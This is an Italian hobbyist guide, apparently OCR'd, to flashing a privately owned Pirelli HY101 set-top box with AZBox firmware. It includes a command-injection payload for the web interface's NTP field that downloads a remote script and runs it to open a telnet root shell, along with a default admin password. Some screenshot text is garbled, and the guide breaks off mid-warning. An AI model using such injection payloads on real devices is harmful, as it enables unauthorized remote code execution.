# **GUIDA (semi) DEFINITIVA ALLA MODIFICA DEL** PIRELLI STB HY101

# -Prefazione-

Tutto cio' che dovete sapere su questo STB (Set Top Box) potete trovarlo a questi indirizzi:

http://hy100wiki.algasystems.net/wiki/doku.php

http://www.ilpuntotecnicoeadsl.com/forum/index.php/topic.3267.0.html

-DISCLAIMER-

- SI RICORDA CHE TUTTO IL MATERIALE FORNITO DA TELECOM ITALIA E' IN COMODATO D'USO PERTANTO SI SCONSIGLIA L'UTILIZZO DI QUESTA GUIDA SU STB DI PROPRIETA' DI TELECOM **ITALIA. TUTTE LE SPERIMENTAZIONI SONO STATE EFFETUATE SU STB ACQUISTATI IN MODO PRIVATO.** 

- TUTTE LE INFORMAZIONI PRESENTI IN QUESTO DOCUMENTO SONO A SOLO TITOLO DI STUDIO E SPERIMENTAZIONE. GLI AUTORI DELLE SPERIMENTAZIONI E GLI AUTORI DI QUESTA GUIDA NON SONO RESPONSABILI IN CASO DI DANNI DERIVANTI DALL'UTILIZZO DELLA GUIDA E DEI **RELATIVI PACCHETTI IVI CITATI.** 

- SI INVITA TRA L'ALTRO A LEGGERE PER INTERO LA PROCEDURA PRIMA DI AGIRE...

- INOLTRE E' GRADITA UNA MODERATA CONOSCENZA DI LINUX (COMANDI BASE)

- L'USO DI QUESTA GUIDA E' SCONSIGLIATO A: TUTTI QUELLI CHE NON HANNO LETTO ALMENO 2 VOLTE I LINKS INDICATI ALL'INIZIO DELLA GUIDA. E AI DEBOLI DI CUORE :)

TUTTO CIO CHE ANDRO' A DESCRIVERE E' STATO REALIZZATO IN AMBIENTE WINDOWS XP SP3 SU STB HY101, FATTA ECCEZIONE PER LA FORMATTAZIONE DELLA CHIAVETTA USB IN AMBIENTE LINUX. E' TUTTAVIA REALIZZABILE IN ALTRI AMBIENTI, MA LA PROCEDURA NON VERRA' **DESCRITTA** 

### **-LONG BREATH... READY?... HERE WE GOOO!!!**

### Come gia' spiegato in questo documento molto dettagliato:

[http://hy100wiki.algasystems.net/wiki/doku.php/ntp\\_exploit](http://hy100wiki.algasystems.net/wiki/doku.php/ntp_exploit)

l'unico (?) modo per aver accesso all'STB è quello di sfruttare una falla nell'interfaccia web dell'STB. Vediamo in che modo:

-scaricare tftpd32 [\(http://tftpd32.jounin.net/download/tftpd32.333.zip\)](http://tftpd32.jounin.net/download/tftpd32.333.zip) e configurarlo nel seguente modo:



-Settare la propria scheda di rete nel seguente modo:



-Disattivare eventuali altri server DHCP

-Accendere il STB e attendere la fine del boot

-Aprire un browser alla pagina [http://83.221.117.228:1980](http://83.221.117.228:1980/)

-Entrare con password t30d0r1c0

-Impostare nel campo relativo al server NTP (quello nel cerchio) la seguente stringa:

*pool.ntp.org;\$(cd\$IFS/tmp;/usr/bin/wget\$IFS\http://83.221.117.229/script.sh;/bin/sh\$IFS/tmp/script.sh)*



screenshot by Zibri

**1) E' CONSIGLIABILE NON CAMBIARE ALTRI PARAMETRI COME L'IP (NO IP STATICO) O ALTRO NELL'INTERFACCIA PIRELLI. SI RISCHIA GROSSO...**

**2) LO SCRIPT (script.sh --> telnetd di conseguenza) VIENE ESEGUITO MOLTE VOLTE QUINDI ATTENZIONE...**

- scaricare apache http server [\(http://mirror.nohup.it/apache/httpd/binaries/win32/apache\\_2.2.11-win32-x86](http://mirror.nohup.it/apache/httpd/binaries/win32/apache_2.2.11-win32-x86-no_ssl.msi) [no\\_ssl.msi\)](http://mirror.nohup.it/apache/httpd/binaries/win32/apache_2.2.11-win32-x86-no_ssl.msi)

- installare il server http e lasciare tutte le impostazioni di default (la directory di default è: C:\Programmi\Apache Software Foundation\Apache2.2\htdocs)

- scaricare questo pacchetto [http://jackthevendicator.dlinkpedia.net/files/JackTheVendicator/beta/pirelli](http://jackthevendicator.dlinkpedia.net/files/JackTheVendicator/beta/pirelli stb beta test/azbox_flasher.tar.gz) [%20stb%20beta%20test/azbox\\_flasher.tar.gz](http://jackthevendicator.dlinkpedia.net/files/JackTheVendicator/beta/pirelli stb beta test/azbox_flasher.tar.gz)

- decomprimere il pacchetto sopraindicato nella directory del server apache (C:\Programmi\Apache Software Foundation\Apache2.2\htdocs)

- aprire il prompt di DOS (start-->esegui-->cmd) e digitare:

*telnet 83.221.117.228 <---premi enter*

l'output dovrebbe essere questo:

*BusyBox v1.00 (2008.12.03-10:54+0000) Built-in shell (ash) Enter 'help' for a list of built-in commands.*

ora digitate:



#### l'output dovrebbe essere questo:

*/ # cd mnt /mnt # ls azbox\_kernel.sh genxenv telnetd azbox\_variables.sh lzma.bin flashburn.sh pirelli\_recover.sh*

93 **EXT** Telnet 83.221.117.228 × [pdflush]<br>[aio/0]<br>[kswapd0]<br>[kseriod]<br>[mtdblockd] 50  $\overline{\text{root}}$  $\blacktriangle$ sw<br>swk<br>swk  $\frac{52}{51}$ root root  $635$ <br> $656$ root  $\bar{s}\bar{w}$ root 056 root<br>710 root<br>711 root<br>726 root<br>811 root<br>1050 woot imtabiockai<br>init<br>/bin/sh /etc/init.d/rcS<br>/bin/sh /etc/init.d/rcS<br>[jffs2\_gcd\_mtd?]<br>[keypress]<br>[keypress]<br>/shin/natnlurd 192<br>428<br>300 **Sooo** ŠWN<br>Z 1058 root Theypress]<br>
/sbin/netplugd<br>
/sbin/netplugd<br>
[dheped.exe]<br>
/sbin/dheped -i pirelli-stb -v upgrd -t 0 -M /tmp/dhe<br>
[telnetd]  $\frac{1247}{1282}$  $\overline{z}$ root š 160 root 1334<br>1335 root  $\overline{\mathbf{s}}$ 204 root 1377 root z /mnt/telnetd -1 /bin/sh<br>Intpdatel<br>/bin/sh<br>/bin/sh /etc/init.d/pppoe start<br>/bin/sh /tmp/scriptino.sh  $240\overline{S}$ 1378 root 248<br>496<br>440<br>440<br>5380<br>R 1433<br>1589 root root  $1613$  root 1621 root<br>1635 root ps ax /# cd mnt<br>/mnt # ls azbox\_kernel.sh<br>azbox\_variables.sh telnetd genxenv<br>lzma.bin f lashburn.sh pirelli\_recover.sh

ora digitate:

*./azbox\_variables.sh <---premi enter*

l'output dovrebbe essere questo:

*/mnt # ./azbox\_variables.sh 256+0 records in 256+0 records out Loaded xenv file, xenvsize = 2271 Reading value from stdin Read value file, size = 4 [y.startdelay], length 4 Saving xenv file, xenvsize = 2290 Loaded xenv file, xenvsize = 2290 Reading value from stdin Read value file, size = 55 [a.linux\_cmd], length 55 Saving xenv file, xenvsize = 2359 Loaded xenv file, xenvsize = 2359 Reading value from stdin Read value file, size = 52 [y.start], length 52 deleting record Saving xenv file, xenvsize = 2383 Loaded xenv file, xenvsize = 2383 (0x00) 4 a.avclk\_mux 0x00000000 (0x00) 19 a.board\_id "Pirelli STB HY100" (0x00) 4 a.cd2\_freq 0x05b8d800*

*(0x00) 4 a.cd4\_freq 0x01fca055 (0x00) 4 a.chip\_rev 0x86340082 (0x00) 4 a.enable\_devices 0x00023efe (0x00) 4 a.gpio\_data 0x00000000 (0x00) 4 a.gpio\_dir 0x00000000 (0x00) 4 a.gpio\_irq\_map 0x0d000a00 (0x00) 4 a.hostclk\_mux 0x00000100 (0x00) 4 a.irq\_fall\_edge\_hi 0x00000000 (0x00) 4 a.irq\_fall\_edge\_lo 0x0000c000 (0x00) 4 a.irq\_rise\_edge\_hi 0x0000009f (0x00) 4 a.irq\_rise\_edge\_lo 0xff28ca00 (0x00) 4 a.pb\_cs\_config 0x000c10c0 (0x00) 4 a.pb\_def\_timing 0x010e0008 (0x00) 4 a.pb\_timing0 0x010e0008 (0x00) 4 a.pb\_timing1 0x00110101 (0x00) 4 a.pb\_use\_timing0 0x000003fc (0x00) 4 a.pb\_use\_timing1 0x000003f3 (0x00) 4 a.pcidev1\_irq\_route 0x01010101 (0x00) 4 a.pcidev2\_irq\_route 0x01010101 (0x00) 4 a.pcidev3\_irq\_route 0x01010101 (0x00) 4 a.pcidev4\_irq\_route 0x02020202 (0x00) 4 a.premux 0x00000203 (0x00) 4 a.scard\_5v\_pin 0x00000001 (0x00) 4 a.scard\_cmd\_pin 0x00000002 (0x00) 4 a.scard\_off\_pin 0x00000000 (0x00) 4 a.uart0\_gpio\_data 0x00000000 (0x00) 4 a.uart0\_gpio\_dir 0x00000000 (0x00) 4 a.uart0\_gpio\_mode 0x0000006e (0x00) 4 a.uart1\_gpio\_data 0x00000000 (0x00) 4 a.uart1\_gpio\_dir 0x00000000 (0x00) 4 a.uart1\_gpio\_mode 0x0000006e (0x00) 4 a.uart\_used\_ports 0x00000002 (0x00) 4 l.cs0\_size 0x00000000 (0x00) 4 l.cs1\_size 0x00000000 (0x00) 4 l.cs2\_part1\_offset 0x00000000 (0x00) 4 l.cs2\_part1\_size 0x00020000 (0x00) 4 l.cs2\_part2\_offset 0x00020000 (0x00) 4 l.cs2\_part2\_size 0x00100000 (0x00) 4 l.cs2\_part3\_offset 0x00120000 (0x00) 4 l.cs2\_part3\_size 0x00020000 (0x00) 4 l.cs2\_part4\_offset 0x00140000 (0x00) 4 l.cs2\_part4\_size 0x00040000 (0x00) 4 l.cs2\_part5\_offset 0x00180000 (0x00) 4 l.cs2\_part5\_size 0x00100000 (0x00) 4 l.cs2\_part6\_offset 0x00280000 (0x00) 4 l.cs2\_part6\_size 0x00040000 (0x00) 4 l.cs2\_part7\_offset 0x002c0000 (0x00) 4 l.cs2\_part7\_size 0x00200000 (0x00) 4 l.cs2\_part8\_offset 0x004c0000 (0x00) 4 l.cs2\_part8\_size 0x00200000 (0x00) 4 l.cs2\_part9\_offset 0x006c0000 (0x00) 4 l.cs2\_parts 0x00000009 (0x00) 4 l.cs2\_size 0x04000000 (0x00) 4 l.cs3\_part1\_offset 0x00000000 (0x00) 4 l.cs3\_part1\_size 0x04000000 (0x00) 4 l.cs3\_parts 0x00000001 (0x00) 4 l.cs3\_size 0x04000000 (0x00) 4 x.boot 0x00120000 (0x00) 4 x.csf 0x00000002 (0x00) 4 x.d0.cfg 0xf34111ba (0x00) 4 x.d1.cfg 0xe34111ba (0x00) 4 x.div1 0x00000f0f*

*(0x00) 4 x.ds 0x00010080 (0x00) 4 x.dt 0x00000001 (0x00) 4 x.l2rzc 0x0000000c (0x00) 4 x.l2xz 0x00000015 (0x00) 4 x.pll1 0x0101002b (0x00) 4 y.DYB\_prot\_sect\_0 0x00000000 (0x00) 4 y.DYB\_prot\_sect\_1 0x00000000 (0x00) 4 y.DYB\_prot\_sect\_10 0x00000000 (0x00) 4 y.DYB\_prot\_sect\_11 0x00000000 (0x00) 4 y.DYB\_prot\_sect\_12 0x00000000 (0x00) 4 y.DYB\_prot\_sect\_13 0x00000000 (0x00) 4 y.DYB\_prot\_sect\_14 0x00000000 (0x00) 4 y.DYB\_prot\_sect\_15 0x00000000 (0x00) 4 y.DYB\_prot\_sect\_2 0x00000000 (0x00) 4 y.DYB\_prot\_sect\_3 0x00000000 (0x00) 4 y.DYB\_prot\_sect\_4 0x00000000 (0x00) 4 y.DYB\_prot\_sect\_5 0x00000000 (0x00) 4 y.DYB\_prot\_sect\_6 0x00000000 (0x00) 4 y.DYB\_prot\_sect\_7 0x00000000 (0x00) 4 y.DYB\_prot\_sect\_8 0x00000000 (0x00) 4 y.DYB\_prot\_sect\_9 0x00000000 (0x00) 10 y.gateway "10.0.0.1" (0x00) 11 y.ipaddr "10.0.0.96" (0x00) 87 y.oldstart "xrpc 0xac4c0190; load zbf 0xb3000000; go . root=/dev/mt dblock/9 mem=114M console=null" (0x00) 15 y.subnetmask "255.255.255.0" (0x00) 4 z.boot0 0x00280000 (0x00) 4 z.boot1 0x00140000 (0x00) 4 z.boot2 0x03fa0000 (0x00) 4 z.boot3 0x00140000 (0x00) 19 a.eth\_mac "00:1C:xx:xx:xx:xx" (0x00) 24 a.telecomit\_barcode "\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*" (0x00) 1 z.default\_boot 0x00 (0x00) 4 a.uart\_console\_port 0x00000001 (0x00) 4 y.startdelay "10" (0x00) 55 a.linux\_cmd "console=ttyS0 root=/dev/sda1 rw rootdelay=20 mem=108m"*

- *(0x00) 52 y.start "copy 0xade00000 0x91400000 0x120000; go 0x91400000"*
- *101 records, 2383 bytes*

### EL Telnet 83 221 117 228



**Tinlyl** 

ora se digitate:

### *ls*

l'output dovrebbe essere questo:

*/mnt # ls azbox\_kernel.sh genxenv pirelli\_recover.sh azbox\_variables.sh lzma.bin telnetd flashburn.sh mtdblock1.bin*



## ora è presente il file mtdblock1.bin (backup in caso le cose si mettano male :) )

digitare ora:

./azbox\_kernel.sh *<---premi enter*

l'output dovrebbe essere questo:

*/mnt # ./azbox\_kernel.sh Flash upgrading procedure: /mnt/flashburn.sh ver.20061103*

*The sector 240 (0x01e00000) is unprotected .Erasing /dev/mtd/0 (241/512): OK*

*The sector 241 (0x01e20000) is unprotected .Erasing /dev/mtd/0 (242/512): OK*

*The sector 242 (0x01e40000) is unprotected .Erasing /dev/mtd/0 (243/512): OK*

*The sector 243 (0x01e60000) is unprotected .Erasing /dev/mtd/0 (244/512): OK*

*The sector 244 (0x01e80000) is unprotected .Erasing /dev/mtd/0 (245/512): OK*

*The sector 245 (0x01ea0000) is unprotected .Erasing /dev/mtd/0 (246/512): OK*

*The sector 246 (0x01ec0000) is unprotected .Erasing /dev/mtd/0 (247/512): OK*

*The sector 247 (0x01ee0000) is unprotected .Erasing /dev/mtd/0 (248/512): OK*

*The sector 248 (0x01f00000) is unprotected .Erasing /dev/mtd/0 (249/512): OK Writing file /mnt/lzma.bin (1173280) to /dev/mtd/0: OK*



a questo punto non ci resta che scaricare questo pacchetto:

[http://hy100wiki.algasystems.net/files/azbox/usb-root-0.9.1314-20090528\\_1202.tar.bz2](http://hy100wiki.algasystems.net/files/azbox/usb-root-0.9.1314-20090528_1202.tar.bz2)

-da LINUX decomprimerlo come utente root in una chiavetta usb da almeno 128mb formattata in ext2: I COMANDI VARIANO DA DISTRIBUZIONE A DISTRIBUZIONE ED IL NOME DEL DEVICE USB POTREBBE CAMBIARE, QUINDI I COMANDI SEGUENTI SONO A PURO TITOLO ESPLICATIVO:

aprire un terminale su linux e digitare:

*... cd /mnt/sdb tar jxvf /percorso/al/file/usb-root-0.9.1314-20090528\_1202.tar.bz2*

## dovrebbero scorrere i file presenti nell'archivio...

terminata la procedura di copia dei files, rimuovere in maniera sicura il device usb ed agire come segue:

-accendere la tv e collegare la presa scart dalla tv alla presa TV-SCART dell'STB -attaccare la chiavetta usb nell' entrata usb posta sul retro denominata come USB2 -attendere qualche secondo et VOILA' dovrebbe apparire il logo AZBOX...

e da qui in poi vi rimando alla mappatura dei tasti per prendere confidenza con l'interfaccia del nuovo firmware:

 $[230] = 43$ , //Alice --> Home  $[234] = 40$ , //lnfo  $[164] = 25, // Play-Pause$  $[246] = 18, \frac{\textit{1}}{\text{Up}}$  $[247] = 19, \text{ //}$ Down  $[248] = 20$ , //Left  $[249] = 21, \frac{\text{I}}{\text{Right}}$  $[103] = 18$ , //Up (keyboard)  $[108] = 19$ , //Down (keyboard)  $[105] = 20$ , //Left (keyboard)  $[106] = 21$ , //Right (keyboard)  $[250] = 16$ , //Ok  $[115] = 13$ , //Vol up  $[114] = 12$ , //Vol dn  $[128] = 24$ , //Stop  $[11] = 60, 10$  $[2] = 1,$  $[3] = 2,$  $[4] = 3,$  $[5] = 4,$  $[6] = 5,$  $[7] = 6,$  $[8] = 7,$  $[9] = 8,$  $[10] = 9,$  [238] = 27, //Ch- --> Skip back  $[158] = 27$ , //Back --> Skip back (keyboard)  $[168] = 23, \frac{\textit{1}}{\text{R}}$ ew  $[245] = 26$ , //FFwd  $[237] = 28$ , //Ch+ --> Skip forward [159] = 28, //Forward --> Skip forward (keyboard)  $[167] = 38$ , //Rec --> Check [255] = 30, //Back --> Del [239] = 32, //Text --> ABC/123 [228] = 47, //Opzioni --> Search [223] = 39, //Video --> Resolution  $[1] = 46$ , //Back (FP) --> Usb eject  $[113] = 14, //$ Mute  $[240] = 22, \, \text{l/Exit}$  $[174] = 22$ , //Exit (keyboard)  $[251] = 33, \text{ //Red}$  $[252] = 34, \text{ //Green}$  $[253] = 35$ , //Yellow  $[254] = 36, \frac{\textit{1}}{\text{Blue}}$  $[241] = 33, // Red (keyboard)$  $[242] = 34$ , //Green (keyboard)  $[243] = 35$ , //Yellow (keyboard)  $[244] = 36$ , //Blue (keyboard) [227] = 17, //Guida --> Menu [233] = 17, //Menu (keyboard)

# -ATTENZIONE-

### NEL MALAUGURATO CASO IN CUI L'STB RESTITUISCA UN'ERRORE TIPO IL SEGUENTE:

SHA-1 checksum failed

dopo il comando:

./azbox variables

### 

